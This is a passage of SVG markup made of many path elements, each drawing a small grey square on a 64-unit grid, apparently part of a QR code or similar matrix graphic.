<path d="M50.163 29.9054H48.4332V31.6352H50.163V29.9054Z" fill="#4F4F4F"/>
<path d="M53.6225 29.9054H51.8927V31.6352H53.6225V29.9054Z" fill="#4F4F4F"/>
<path d="M55.3522 29.9054H53.6225V31.6352H55.3522V29.9054Z" fill="#4F4F4F"/>
<path d="M60.5415 29.9054H58.8117V31.6352H60.5415V29.9054Z" fill="#4F4F4F"/>
<path d="M62.2713 29.9054L60.5415 29.9054V31.6352H62.2713V29.9054Z" fill="#4F4F4F"/>
<path d="M64.001 29.9054H62.2713V31.6352H64.001V29.9054Z" fill="#4F4F4F"/>
<path d="M3.45951 31.6352H1.72976V33.3649H3.45951V31.6352Z" fill="#4F4F4F"/>
<path d="M5.18927 31.6352H3.45951V33.3649H5.18927V31.6352Z" fill="#4F4F4F"/>
<path d="M8.64879 31.6352H6.91903V33.3649H8.64879V31.6352Z" fill="#4F4F4F"/>
<path d="M12.1083 31.6352L10.3785 31.6352V33.3649H12.1083V31.6352Z" fill="#4F4F4F"/>
<path d="M17.2976 31.6352H15.5678V33.3649H17.2976V31.6352Z" fill="#4F4F4F"/>
<path d="M19.0273 31.6352H17.2976V33.3649H19.0273V31.6352Z" fill="#4F4F4F"/>
<path d="M20.7571 31.6352H19.0273V33.3649H20.7571V31.6352Z" fill="#4F4F4F"/>
<path d="M24.2166 31.6352H22.4868L22.4868 33.3649H24.2166V31.6352Z" fill="#4F4F4F"/>
<path d="M27.6761 31.6352H25.9464L25.9464 33.3649H27.6761V31.6352Z" fill="#4F4F4F"/>
<path d="M29.4059 31.6352L27.6761 31.6352V33.3649H29.4059V31.6352Z" fill="#4F4F4F"/>
<path d="M32.8654 31.6352H31.1356V33.3649H32.8654V31.6352Z" fill="#4F4F4F"/>
<path d="M38.0547 31.6352H36.3249V33.3649H38.0547V31.6352Z" fill="#4F4F4F"/>
<path d="M39.7844 31.6352L38.0547 31.6352V33.3649H39.7844V31.6352Z" fill="#4F4F4F"/>
<path d="M44.9737 31.6352L43.2439 31.6352V33.3649H44.9737V31.6352Z" fill="#4F4F4F"/>
<path d="M46.7034 31.6352H44.9737V33.3649H46.7034V31.6352Z" fill="#4F4F4F"/>
<path d="M48.4332 31.6352H46.7034V33.3649H48.4332V31.6352Z" fill="#4F4F4F"/>
<path d="M55.3522 31.6352H53.6225V33.3649H55.3522V31.6352Z" fill="#4F4F4F"/>
<path d="M57.082 31.6352L55.3522 31.6352V33.3649H57.082V31.6352Z" fill="#4F4F4F"/>
<path d="M60.5415 31.6352H58.8117V33.3649H60.5415V31.6352Z" fill="#4F4F4F"/>
<path d="M1.72976 33.3649H0V35.0946H1.72976V33.3649Z" fill="#4F4F4F"/>
<path d="M3.45951 33.3649H1.72976V35.0946H3.45951V33.3649Z" fill="#4F4F4F"/>
<path d="M10.3785 33.3649H8.64879V35.0946H10.3785V33.3649Z" fill="#4F4F4F"/>
<path d="M15.5678 33.3649H13.8381V35.0946H15.5678V33.3649Z" fill="#4F4F4F"/>
<path d="M17.2976 33.3649H15.5678V35.0946H17.2976V33.3649Z" fill="#4F4F4F"/>
<path d="M19.0273 33.3649H17.2976V35.0946H19.0273V33.3649Z" fill="#4F4F4F"/>
<path d="M20.7571 33.3649H19.0273V35.0946H20.7571V33.3649Z" fill="#4F4F4F"/>
<path d="M29.4059 33.3649H27.6761L27.6761 35.0946H29.4059V33.3649Z" fill="#4F4F4F"/>
<path d="M31.1356 33.3649H29.4059V35.0946H31.1356L31.1356 33.3649Z" fill="#4F4F4F"/>
<path d="M36.3249 33.3649H34.5951V35.0946H36.3249V33.3649Z" fill="#4F4F4F"/>
<path d="M43.2439 33.3649H41.5142V35.0946H43.2439V33.3649Z" fill="#4F4F4F"/>
<path d="M44.9737 33.3649H43.2439V35.0946H44.9737V33.3649Z" fill="#4F4F4F"/>
<path d="M46.7034 33.3649H44.9737V35.0946H46.7034V33.3649Z" fill="#4F4F4F"/>
<path d="M48.4332 33.3649H46.7034V35.0946H48.4332V33.3649Z" fill="#4F4F4F"/>
<path d="M55.3522 33.3649H53.6225V35.0946H55.3522V33.3649Z" fill="#4F4F4F"/>
<path d="M58.8117 33.3649H57.082V35.0946H58.8117V33.3649Z" fill="#4F4F4F"/>
<path d="M64.001 33.3649H62.2713V35.0946H64.001V33.3649Z" fill="#4F4F4F"/>
<path d="M1.72976 35.0946H0V36.8244H1.72976V35.0946Z" fill="#4F4F4F"/>
<path d="M6.91903 35.0946H5.18927V36.8244H6.91903V35.0946Z" fill="#4F4F4F"/>
<path d="M10.3785 35.0946H8.64879V36.8244H10.3785V35.0946Z" fill="#4F4F4F"/>
<path d="M12.1083 35.0946H10.3785V36.8244H12.1083V35.0946Z" fill="#4F4F4F"/>
<path d="M15.5678 35.0946H13.8381V36.8244H15.5678V35.0946Z" fill="#4F4F4F"/>
<path d="M20.7571 35.0946H19.0273V36.8244H20.7571V35.0946Z" fill="#4F4F4F"/>
<path d="M31.1356 35.0946H29.4059L29.4059 36.8244H31.1356V35.0946Z" fill="#4F4F4F"/>
<path d="M32.8654 35.0946H31.1356V36.8244H32.8654V35.0946Z" fill="#4F4F4F"/>
<path d="M39.7844 35.0946H38.0547V36.8244H39.7844V35.0946Z" fill="#4F4F4F"/>
<path d="M43.2439 35.0946H41.5142V36.8244H43.2439V35.0946Z" fill="#4F4F4F"/>
<path d="M48.4332 35.0946H46.7034V36.8244H48.4332V35.0946Z" fill="#4F4F4F"/>
<path d="M50.163 35.0946H48.4332V36.8244H50.163V35.0946Z" fill="#4F4F4F"/>
<path d="M53.6225 35.0946H51.8927V36.8244H53.6225V35.0946Z" fill="#4F4F4F"/>
<path d="M55.3522 35.0946H53.6225V36.8244H55.3522V35.0946Z" fill="#4F4F4F"/>
<path d="M58.8117 35.0946H57.082V36.8244H58.8117V35.0946Z" fill="#4F4F4F"/>
<path d="M60.5415 35.0946H58.8117V36.8244H60.5415V35.0946Z" fill="#4F4F4F"/>
<path d="M64.001 35.0946H62.2713V36.8244H64.001V35.0946Z" fill="#4F4F4F"/>
<path d="M3.45951 36.8244H1.72976V38.5541H3.45951V36.8244Z" fill="#4F4F4F"/>
<path d="M5.18927 36.8244H3.45951V38.5541H5.18927V36.8244Z" fill="#4F4F4F"/>
<path d="M13.8381 36.8244H12.1083V38.5541H13.8381V36.8244Z" fill="#4F4F4F"/>
<path d="M19.0273 36.8244H17.2976V38.5541H19.0273V36.8244Z" fill="#4F4F4F"/>
<path d="M20.7571 36.8244H19.0273V38.5541H20.7571V36.8244Z" fill="#4F4F4F"/>
<path d="M22.4868 36.8244H20.7571V38.5541H22.4868V36.8244Z" fill="#4F4F4F"/>
<path d="M24.2166 36.8244H22.4868V38.5541H24.2166V36.8244Z" fill="#4F4F4F"/>
<path d="M31.1356 36.8244H29.4059V38.5541H31.1356V36.8244Z" fill="#4F4F4F"/>
<path d="M34.5951 36.8244H32.8654V38.5541H34.5951V36.8244Z" fill="#4F4F4F"/>
<path d="M36.3249 36.8244H34.5951V38.5541H36.3249V36.8244Z" fill="#4F4F4F"/>
<path d="M39.7844 36.8244H38.0547V38.5541H39.7844V36.8244Z" fill="#4F4F4F"/>
<path d="M41.5142 36.8244H39.7844V38.5541H41.5142V36.8244Z" fill="#4F4F4F"/>
<path d="M48.4332 36.8244H46.7034V38.5541H48.4332V36.8244Z" fill="#4F4F4F"/>
<path d="M50.163 36.8244H48.4332V38.5541H50.163V36.8244Z" fill="#4F4F4F"/>
<path d="M51.8927 36.8244H50.163V38.5541H51.8927V36.8244Z" fill="#4F4F4F"/>
<path d="M60.5415 36.8244H58.8117V38.5541H60.5415V36.8244Z" fill="#4F4F4F"/>
<path d="M62.2713 36.8244H60.5415V38.5541H62.2713V36.8244Z" fill="#4F4F4F"/>
<path d="M64.001 36.8244H62.2713V38.5541H64.001V36.8244Z" fill="#4F4F4F"/>
<path d="M8.64879 38.5541H6.91903V40.2838H8.64879V38.5541Z" fill="#4F4F4F"/>
<path d="M12.1083 38.5541H10.3785V40.2838H12.1083V38.5541Z" fill="#4F4F4F"/>
<path d="M17.2976 38.5541H15.5678V40.2838H17.2976V38.5541Z" fill="#4F4F4F"/>
<path d="M20.7571 38.5541H19.0273V40.2838H20.7571V38.5541Z" fill="#4F4F4F"/>
<path d="M22.4868 38.5541H20.7571V40.2838H22.4868V38.5541Z" fill="#4F4F4F"/>
<path d="M27.6761 38.5541H25.9464V40.2838H27.6761V38.5541Z" fill="#4F4F4F"/>
<path d="M29.4059 38.5541H27.6761V40.2838H29.4059L29.4059 38.5541Z" fill="#4F4F4F"/>
<path d="M36.3249 38.5541H34.5951V40.2838H36.3249V38.5541Z" fill="#4F4F4F"/>
<path d="M38.0547 38.5541H36.3249V40.2838H38.0547V38.5541Z" fill="#4F4F4F"/>
<path d="M39.7844 38.5541H38.0547V40.2838H39.7844V38.5541Z" fill="#4F4F4F"/>
<path d="M44.9737 38.5541H43.2439V40.2838H44.9737V38.5541Z" fill="#4F4F4F"/>
<path d="M46.7034 38.5541H44.9737V40.2838H46.7034V38.5541Z" fill="#4F4F4F"/>
<path d="M48.4332 38.5541H46.7034V40.2838H48.4332V38.5541Z" fill="#4F4F4F"/>
<path d="M50.163 38.5541H48.4332V40.2838H50.163V38.5541Z" fill="#4F4F4F"/>
<path d="M55.3522 38.5541H53.6225V40.2838H55.3522V38.5541Z" fill="#4F4F4F"/>
<path d="M57.082 38.5541H55.3522V40.2838H57.082V38.5541Z" fill="#4F4F4F"/>
<path d="M3.45951 40.2838H1.72976V42.0135H3.45951V40.2838Z" fill="#4F4F4F"/>
<path d="M8.64879 40.2838H6.91903V42.0135H8.64879V40.2838Z" fill="#4F4F4F"/>
<path d="M15.5678 40.2838H13.8381V42.0135H15.5678V40.2838Z" fill="#4F4F4F"/>
<path d="M19.0273 40.2838H17.2976V42.0135H19.0273V40.2838Z" fill="#4F4F4F"/>
<path d="M20.7571 40.2838H19.0273V42.0135H20.7571V40.2838Z" fill="#4F4F4F"/>
<path d="M24.2166 40.2838H22.4868L22.4868 42.0135H24.2166V40.2838Z" fill="#4F4F4F"/>
<path d="M25.9464 40.2838H24.2166V42.0135H25.9464L25.9464 40.2838Z" fill="#4F4F4F"/>
<path d="M27.6761 40.2838H25.9464L25.9464 42.0135H27.6761V40.2838Z" fill="#4F4F4F"/>
<path d="M29.4059 40.2838H27.6761V42.0135H29.4059V40.2838Z" fill="#4F4F4F"/>
<path d="M36.3249 40.2838H34.5951V42.0135H36.3249V40.2838Z" fill="#4F4F4F"/>
<path d="M38.0547 40.2838H36.3249V42.0135H38.0547V40.2838Z" fill="#4F4F4F"/>
<path d="M39.7844 40.2838H38.0547V42.0135H39.7844V40.2838Z" fill="#4F4F4F"/>
<path d="M43.2439 40.2838H41.5142V42.0135H43.2439V40.2838Z" fill="#4F4F4F"/>
<path d="M46.7034 40.2838H44.9737V42.0135H46.7034V40.2838Z" fill="#4F4F4F"/>
<path d="M51.8927 40.2838H50.163V42.0135H51.8927V40.2838Z" fill="#4F4F4F"/>
<path d="M53.6225 40.2838H51.8927V42.0135H53.6225V40.2838Z" fill="#4F4F4F"/>
<path d="M58.8117 40.2838H57.082V42.0135H58.8117V40.2838Z" fill="#4F4F4F"/>
<path d="M60.5415 40.2838H58.8117V42.0135H60.5415V40.2838Z" fill="#4F4F4F"/>
<path d="M62.2713 40.2838H60.5415V42.0135H62.2713V40.2838Z" fill="#4F4F4F"/>
<path d="M3.45951 42.0135H1.72976V43.7433H3.45951V42.0135Z" fill="#4F4F4F"/>
<path d="M5.18927 42.0135H3.45951V43.7433H5.18927V42.0135Z" fill="#4F4F4F"/>
<path d="M6.91903 42.0135H5.18927V43.7433H6.91903V42.0135Z" fill="#4F4F4F"/>
<path d="M12.1083 42.0135H10.3785V43.7433H12.1083V42.0135Z" fill="#4F4F4F"/>
<path d="M13.8381 42.0135H12.1083V43.7433H13.8381V42.0135Z" fill="#4F4F4F"/>
<path d="M17.2976 42.0135H15.5678V43.7433H17.2976V42.0135Z" fill="#4F4F4F"/>
<path d="M19.0273 42.0135H17.2976V43.7433H19.0273V42.0135Z" fill="#4F4F4F"/>
<path d="M22.4868 42.0135H20.7571L20.7571 43.7433H22.4868L22.4868 42.0135Z" fill="#4F4F4F"/>
<path d="M24.2166 42.0135H22.4868L22.4868 43.7433H24.2166V42.0135Z" fill="#4F4F4F"/>
<path d="M25.9464 42.0135H24.2166V43.7433H25.9464V42.0135Z" fill="#4F4F4F"/>
<path d="M27.6761 42.0135H25.9464V43.7433H27.6761V42.0135Z" fill="#4F4F4F"/>
<path d="M29.4059 42.0135H27.6761V43.7433H29.4059V42.0135Z" fill="#4F4F4F"/>
<path d="M34.5951 42.0135H32.8654V43.7433H34.5951V42.0135Z" fill="#4F4F4F"/>
<path d="M36.3249 42.0135H34.5951V43.7433H36.3249V42.0135Z" fill="#4F4F4F"/>
<path d="M39.7844 42.0135H38.0547V43.7433H39.7844V42.0135Z" fill="#4F4F4F"/>
<path d="M41.5142 42.0135H39.7844V43.7433H41.5142V42.0135Z" fill="#4F4F4F"/>
<path d="M43.2439 42.0135H41.5142V43.7433H43.2439V42.0135Z" fill="#4F4F4F"/>
<path d="M44.9737 42.0135H43.2439V43.7433H44.9737V42.0135Z" fill="#4F4F4F"/>
<path d="M46.7034 42.0135H44.9737V43.7433H46.7034V42.0135Z" fill="#4F4F4F"/>
<path d="M50.163 42.0135H48.4332V43.7433H50.163V42.0135Z" fill="#4F4F4F"/>
<path d="M53.6225 42.0135H51.8927V43.7433H53.6225V42.0135Z" fill="#4F4F4F"/>
<path d="M57.082 42.0135H55.3522V43.7433H57.082V42.0135Z" fill="#4F4F4F"/>
<path d="M60.5415 42.0135H58.8117V43.7433H60.5415V42.0135Z" fill="#4F4F4F"/>
<path d="M62.2713 42.0135H60.5415V43.7433H62.2713V42.0135Z" fill="#4F4F4F"/>
<path d="M64.001 42.0135H62.2713V43.7433H64.001V42.0135Z" fill="#4F4F4F"/>
<path d="M6.91903 43.7433H5.18927V45.473H6.91903V43.7433Z" fill="#4F4F4F"/>
<path d="M8.64879 43.7433H6.91903V45.473H8.64879V43.7433Z" fill="#4F4F4F"/>
<path d="M17.2976 43.7433H15.5678V45.473H17.2976V43.7433Z" fill="#4F4F4F"/>
<path d="M19.0273 43.7433H17.2976V45.473H19.0273V43.7433Z" fill="#4F4F4F"/>
<path d="M38.0547 43.7433H36.3249V45.473H38.0547V43.7433Z" fill="#4F4F4F"/>
<path d="M44.9737 43.7433H43.2439V45.473H44.9737V43.7433Z" fill="#4F4F4F"/>
<path d="M60.5415 43.7433H58.8117V45.473H60.5415V43.7433Z" fill="#4F4F4F"/>
<path d="M5.18927 45.473H3.45951V47.2027H5.18927V45.473Z" fill="#4F4F4F"/>
<path d="M6.91903 45.473H5.18927V47.2027H6.91903V45.473Z" fill="#4F4F4F"/>
<path d="M8.64879 45.473H6.91903V47.2027H8.64879V45.473Z" fill="#4F4F4F"/>
<path d="M10.3785 45.473H8.64879V47.2027H10.3785V45.473Z" fill="#4F4F4F"/>
<path d="M12.1083 45.473H10.3785V47.2027H12.1083V45.473Z" fill="#4F4F4F"/>
<path d="M17.2976 45.473H15.5678V47.2027H17.2976V45.473Z" fill="#4F4F4F"/>
<path d="M19.0273 45.473H17.2976V47.2027H19.0273V45.473Z" fill="#4F4F4F"/>
<path d="M20.7571 45.473H19.0273V47.2027H20.7571V45.473Z" fill="#4F4F4F"/>
<path d="M24.2166 45.473H22.4868V47.2027H24.2166V45.473Z" fill="#4F4F4F"/>
<path d="M27.6761 45.473H25.9464V47.2027H27.6761V45.473Z" fill="#4F4F4F"/>
<path d="M32.8654 45.473H31.1356V47.2027H32.8654V45.473Z" fill="#4F4F4F"/>
<path d="M38.0547 45.473H36.3249V47.2027H38.0547V45.473Z" fill="#4F4F4F"/>
<path d="M39.7844 45.473H38.0547V47.2027H39.7844V45.473Z" fill="#4F4F4F"/>
<path d="M44.9737 45.473H43.2439V47.2027H44.9737V45.473Z" fill="#4F4F4F"/>
<path d="M46.7034 45.473H44.9737V47.2027H46.7034V45.473Z" fill="#4F4F4F"/>
<path d="M48.4332 45.473H46.7034V47.2027H48.4332V45.473Z" fill="#4F4F4F"/>
<path d="M50.163 45.473H48.4332V47.2027H50.163V45.473Z" fill="#4F4F4F"/>
<path d="M51.8927 45.473H50.163V47.2027H51.8927V45.473Z" fill="#4F4F4F"/>
<path d="M60.5415 45.473H58.8117V47.2027H60.5415V45.473Z" fill="#4F4F4F"/>
<path d="M1.72976 47.2027H0V48.9325H1.72976V47.2027Z" fill="#4F4F4F"/>
<path d="M5.18927 47.2027H3.45951V48.9325H5.18927V47.2027Z" fill="#4F4F4F"/>
<path d="M6.91903 47.2027H5.18927V48.9325H6.91903V47.2027Z" fill="#4F4F4F"/>
<path d="M8.64879 47.2027H6.91903V48.9325H8.64879V47.2027Z" fill="#4F4F4F"/>
<path d="M15.5678 47.2027H13.8381V48.9325H15.5678V47.2027Z" fill="#4F4F4F"/>
<path d="M17.2976 47.2027H15.5678V48.9325H17.2976V47.2027Z" fill="#4F4F4F"/>
<path d="M19.0273 47.2027H17.2976V48.9325H19.0273V47.2027Z" fill="#4F4F4F"/>
<path d="M24.2166 47.2027H22.4868V48.9325H24.2166V47.2027Z" fill="#4F4F4F"/>
<path d="M25.9464 47.2027H24.2166V48.9325H25.9464L25.9464 47.2027Z" fill="#4F4F4F"/>
<path d="M31.1356 47.2027H29.4059V48.9325H31.1356L31.1356 47.2027Z" fill="#4F4F4F"/>
<path d="M32.8654 47.2027H31.1356L31.1356 48.9325H32.8654V47.2027Z" fill="#4F4F4F"/>
<path d="M34.5951 47.2027H32.8654V48.9325H34.5951V47.2027Z" fill="#4F4F4F"/>
<path d="M36.3249 47.2027H34.5951V48.9325H36.3249V47.2027Z" fill="#4F4F4F"/>
<path d="M38.0547 47.2027H36.3249V48.9325H38.0547V47.2027Z" fill="#4F4F4F"/>
<path d="M39.7844 47.2027H38.0547V48.9325H39.7844V47.2027Z" fill="#4F4F4F"/>
<path d="M43.2439 47.2027H41.5142V48.9325H43.2439V47.2027Z" fill="#4F4F4F"/>
<path d="M44.9737 47.2027H43.2439V48.9325H44.9737V47.2027Z" fill="#4F4F4F"/>
<path d="M46.7034 47.2027H44.9737V48.9325H46.7034V47.2027Z" fill="#4F4F4F"/>
<path d="M50.163 47.2027H48.4332V48.9325H50.163V47.2027Z" fill="#4F4F4F"/>
<path d="M55.3522 47.2027H53.6225V48.9325H55.3522V47.2027Z" fill="#4F4F4F"/>
<path d="M58.8117 47.2027H57.082V48.9325H58.8117V47.2027Z" fill="#4F4F4F"/>
<path d="M60.5415 47.2027H58.8117V48.9325H60.5415V47.2027Z" fill="#4F4F4F"/>
<path d="M62.2713 47.2027H60.5415V48.9325H62.2713V47.2027Z" fill="#4F4F4F"/>
<path d="M64.001 47.2027H62.2713V48.9325H64.001V47.2027Z" fill="#4F4F4F"/>
<path d="M1.72976 48.9325H0V50.6622H1.72976V48.9325Z" fill="#4F4F4F"/>
<path d="M6.91903 48.9325H5.18927V50.6622H6.91903V48.9325Z" fill="#4F4F4F"/>
<path d="M8.64879 48.9325H6.91903V50.6622H8.64879V48.9325Z" fill="#4F4F4F"/>
<path d="M10.3785 48.9325H8.64879V50.6622H10.3785V48.9325Z" fill="#4F4F4F"/>
<path d="M12.1083 48.9325H10.3785V50.6622H12.1083V48.9325Z" fill="#4F4F4F"/>
<path d="M15.5678 48.9325H13.8381V50.6622H15.5678V48.9325Z" fill="#4F4F4F"/>
<path d="M17.2976 48.9325H15.5678V50.6622H17.2976V48.9325Z" fill="#4F4F4F"/>
<path d="M19.0273 48.9325H17.2976V50.6622H19.0273V48.9325Z" fill="#4F4F4F"/>
<path d="M20.7571 48.9325H19.0273V50.6622H20.7571V48.9325Z" fill="#4F4F4F"/>
<path d="M24.2166 48.9325H22.4868V50.6622H24.2166V48.9325Z" fill="#4F4F4F"/>
<path d="M31.1356 48.9325H29.4059V50.6622H31.1356V48.9325Z" fill="#4F4F4F"/>
<path d="M32.8654 48.9325H31.1356V50.6622H32.8654V48.9325Z" fill="#4F4F4F"/>
<path d="M34.5951 48.9325H32.8654V50.6622H34.5951V48.9325Z" fill="#4F4F4F"/>
<path d="M38.0547 48.9325H36.3249V50.6622H38.0547V48.9325Z" fill="#4F4F4F"/>
<path d="M39.7844 48.9325H38.0547V50.6622H39.7844V48.9325Z" fill="#4F4F4F"/>
<path d="M43.2439 48.9325H41.5142V50.6622H43.2439V48.9325Z" fill="#4F4F4F"/>
<path d="M44.9737 48.9325H43.2439V50.6622H44.9737V48.9325Z" fill="#4F4F4F"/>
<path d="M46.7034 48.9325H44.9737V50.6622H46.7034V48.9325Z" fill="#4F4F4F"/>
<path d="M50.163 48.9325H48.4332V50.6622H50.163V48.9325Z" fill="#4F4F4F"/>
<path d="M51.8927 48.9325H50.163V50.6622H51.8927V48.9325Z" fill="#4F4F4F"/>
<path d="M53.6225 48.9325H51.8927V50.6622H53.6225V48.9325Z" fill="#4F4F4F"/>
<path d="M55.3522 48.9325H53.6225V50.6622H55.3522V48.9325Z" fill="#4F4F4F"/>
<path d="M57.082 48.9325H55.3522V50.6622H57.082V48.9325Z" fill="#4F4F4F"/>
<path d="M15.5678 50.6622H13.8381V52.3919H15.5678V50.6622Z" fill="#4F4F4F"/>
<path d="M19.0273 50.6622H17.2976V52.3919H19.0273V50.6622Z" fill="#4F4F4F"/>
<path d="M20.7571 50.6622H19.0273V52.3919H20.7571V50.6622Z" fill="#4F4F4F"/>
<path d="M22.4868 50.6622H20.7571V52.3919H22.4868L22.4868 50.6622Z" fill="#4F4F4F"/>
<path d="M29.4059 50.6622H27.6761V52.3919H29.4059L29.4059 50.6622Z" fill="#4F4F4F"/>
<path d="M31.1356 50.6622H29.4059L29.4059 52.3919H31.1356V50.6622Z" fill="#4F4F4F"/>
<path d="M34.5951 50.6622H32.8654V52.3919H34.5951V50.6622Z" fill="#4F4F4F"/>
<path d="M36.3249 50.6622H34.5951V52.3919H36.3249V50.6622Z" fill="#4F4F4F"/>
<path d="M41.5142 50.6622H39.7844V52.3919H41.5142V50.6622Z" fill="#4F4F4F"/>
<path d="M46.7034 50.6622H44.9737V52.3919H46.7034V50.6622Z" fill="#4F4F4F"/>
<path d="M50.163 50.6622H48.4332V52.3919H50.163V50.6622Z" fill="#4F4F4F"/>
<path d="M57.082 50.6622H55.3522V52.3919H57.082V50.6622Z" fill="#4F4F4F"/>
<path d="M58.8117 50.6622H57.082V52.3919H58.8117V50.6622Z" fill="#4F4F4F"/>
<path d="M1.72976 52.3919H0V54.1217H1.72976V52.3919Z" fill="#4F4F4F"/>
<path d="M3.45951 52.3919H1.72976V54.1217H3.45951V52.3919Z" fill="#4F4F4F"/>
<path d="M5.18927 52.3919H3.45951V54.1217H5.18927V52.3919Z" fill="#4F4F4F"/>
<path d="M6.91903 52.3919H5.18927V54.1217H6.91903V52.3919Z" fill="#4F4F4F"/>
<path d="M8.64879 52.3919H6.91903V54.1217H8.64879V52.3919Z" fill="#4F4F4F"/>
<path d="M10.3785 52.3919H8.64879V54.1217H10.3785V52.3919Z" fill="#4F4F4F"/>
<path d="M12.1083 52.3919H10.3785V54.1217H12.1083V52.3919Z" fill="#4F4F4F"/>
<path d="M15.5678 52.3919H13.8381V54.1217H15.5678V52.3919Z" fill="#4F4F4F"/>
<path d="M22.4868 52.3919H20.7571L20.7571 54.1217H22.4868V52.3919Z" fill="#4F4F4F"/>
<path d="M25.9464 52.3919H24.2166V54.1217H25.9464V52.3919Z" fill="#4F4F4F"/>
<path d="M29.4059 52.3919H27.6761V54.1217H29.4059V52.3919Z" fill="#4F4F4F"/>
<path d="M32.8654 52.3919H31.1356L31.1356 54.1217H32.8654V52.3919Z" fill="#4F4F4F"/>
<path d="M36.3249 52.3919H34.5951V54.1217H36.3249V52.3919Z" fill="#4F4F4F"/>
<path d="M43.2439 52.3919H41.5142V54.1217H43.2439V52.3919Z" fill="#4F4F4F"/>
<path d="M50.163 52.3919H48.4332V54.1217H50.163V52.3919Z" fill="#4F4F4F"/>
<path d="M53.6225 52.3919H51.8927V54.1217H53.6225V52.3919Z" fill="#4F4F4F"/>
<path d="M57.082 52.3919H55.3522V54.1217H57.082V52.3919Z" fill="#4F4F4F"/>
<path d="M58.8117 52.3919H57.082V54.1217H58.8117V52.3919Z" fill="#4F4F4F"/>
<path d="M60.5415 52.3919H58.8117V54.1217H60.5415V52.3919Z" fill="#4F4F4F"/>
<path d="M62.2713 52.3919H60.5415V54.1217H62.2713V52.3919Z" fill="#4F4F4F"/>
<path d="M1.72976 54.1217H0V55.8514H1.72976V54.1217Z" fill="#4F4F4F"/>
<path d="M12.1083 54.1217H10.3785V55.8514H12.1083V54.1217Z" fill="#4F4F4F"/>
<path d="M15.5678 54.1217H13.8381V55.8514H15.5678V54.1217Z" fill="#4F4F4F"/>
<path d="M25.9464 54.1217H24.2166V55.8514H25.9464V54.1217Z" fill="#4F4F4F"/>
<path d="M27.6761 54.1217H25.9464V55.8514H27.6761L27.6761 54.1217Z" fill="#4F4F4F"/>
<path d="M29.4059 54.1217H27.6761L27.6761 55.8514H29.4059V54.1217Z" fill="#4F4F4F"/>
<path d="M34.5951 54.1217H32.8654V55.8514H34.5951V54.1217Z" fill="#4F4F4F"/>
<path d="M36.3249 54.1217H34.5951V55.8514H36.3249V54.1217Z" fill="#4F4F4F"/>
<path d="M38.0547 54.1217H36.3249V55.8514H38.0547V54.1217Z" fill="#4F4F4F"/>
<path d="M39.7844 54.1217H38.0547V55.8514H39.7844V54.1217Z" fill="#4F4F4F"/>
<path d="M41.5142 54.1217H39.7844V55.8514H41.5142V54.1217Z" fill="#4F4F4F"/>
<path d="M48.4332 54.1217H46.7034V55.8514H48.4332V54.1217Z" fill="#4F4F4F"/>
<path d="M50.163 54.1217H48.4332V55.8514H50.163V54.1217Z" fill="#4F4F4F"/>
<path d="M57.082 54.1217H55.3522V55.8514H57.082V54.1217Z" fill="#4F4F4F"/>
<path d="M58.8117 54.1217H57.082V55.8514H58.8117V54.1217Z" fill="#4F4F4F"/>
<path d="M64.001 54.1217H62.2713V55.8514H64.001V54.1217Z" fill="#4F4F4F"/>
<path d="M1.72976 55.8514H0V57.5811H1.72976V55.8514Z" fill="#4F4F4F"/>
<path d="M5.18927 55.8514H3.45951V57.5811H5.18927V55.8514Z" fill="#4F4F4F"/>
<path d="M6.91903 55.8514H5.18927V57.5811H6.91903V55.8514Z" fill="#4F4F4F"/>
<path d="M8.64879 55.8514H6.91903V57.5811H8.64879V55.8514Z" fill="#4F4F4F"/>
<path d="M12.1083 55.8514H10.3785V57.5811H12.1083V55.8514Z" fill="#4F4F4F"/>
<path d="M15.5678 55.8514H13.8381V57.5811H15.5678V55.8514Z" fill="#4F4F4F"/>
<path d="M17.2976 55.8514H15.5678V57.5811H17.2976V55.8514Z" fill="#4F4F4F"/>
<path d="M20.7571 55.8514H19.0273V57.5811H20.7571V55.8514Z" fill="#4F4F4F"/>
<path d="M24.2166 55.8514H22.4868V57.5811H24.2166V55.8514Z" fill="#4F4F4F"/>
<path d="M25.9464 55.8514H24.2166V57.5811H25.9464V55.8514Z" fill="#4F4F4F"/>
<path d="M27.6761 55.8514H25.9464V57.5811H27.6761V55.8514Z" fill="#4F4F4F"/>
<path d="M31.1356 55.8514H29.4059L29.4059 57.5811H31.1356V55.8514Z" fill="#4F4F4F"/>
<path d="M32.8654 55.8514H31.1356V57.5811H32.8654V55.8514Z" fill="#4F4F4F"/>
<path d="M38.0547 55.8514H36.3249V57.5811H38.0547V55.8514Z" fill="#4F4F4F"/>
<path d="M39.7844 55.8514H38.0547V57.5811H39.7844V55.8514Z" fill="#4F4F4F"/>
<path d="M41.5142 55.8514H39.7844V57.5811H41.5142V55.8514Z" fill="#4F4F4F"/>
<path d="M44.9737 55.8514H43.2439V57.5811H44.9737V55.8514Z" fill="#4F4F4F"/>
<path d="M46.7034 55.8514H44.9737V57.5811H46.7034V55.8514Z" fill="#4F4F4F"/>
<path d="M48.4332 55.8514H46.7034V57.5811H48.4332V55.8514Z" fill="#4F4F4F"/>
<path d="M50.163 55.8514H48.4332V57.5811H50.163V55.8514Z" fill="#4F4F4F"/>
<path d="M51.8927 55.8514H50.163V57.5811H51.8927V55.8514Z" fill="#4F4F4F"/>
<path d="M53.6225 55.8514H51.8927V57.5811H53.6225V55.8514Z" fill="#4F4F4F"/>
<path d="M55.3522 55.8514H53.6225V57.5811H55.3522V55.8514Z" fill="#4F4F4F"/>
<path d="M57.082 55.8514H55.3522V57.5811H57.082V55.8514Z" fill="#4F4F4F"/>
<path d="M62.2713 55.8514H60.5415V57.5811H62.2713V55.8514Z" fill="#4F4F4F"/>
<path d="M1.72976 57.5811H0V59.3108H1.72976V57.5811Z" fill="#4F4F4F"/>
<path d="M5.18927 57.5811H3.45951V59.3108H5.18927V57.5811Z" fill="#4F4F4F"/>
<path d="M6.91903 57.5811H5.18927V59.3108H6.91903V57.5811Z" fill="#4F4F4F"/>
<path d="M8.64879 57.5811H6.91903V59.3108H8.64879V57.5811Z" fill="#4F4F4F"/>
<path d="M12.1083 57.5811H10.3785V59.3108H12.1083V57.5811Z" fill="#4F4F4F"/>
<path d="M15.5678 57.5811H13.8381V59.3108H15.5678V57.5811Z" fill="#4F4F4F"/>
<path d="M17.2976 57.5811H15.5678V59.3108H17.2976V57.5811Z" fill="#4F4F4F"/>
<path d="M19.0273 57.5811H17.2976V59.3108H19.0273V57.5811Z" fill="#4F4F4F"/>
<path d="M20.7571 57.5811H19.0273V59.3108H20.7571V57.5811Z" fill="#4F4F4F"/>
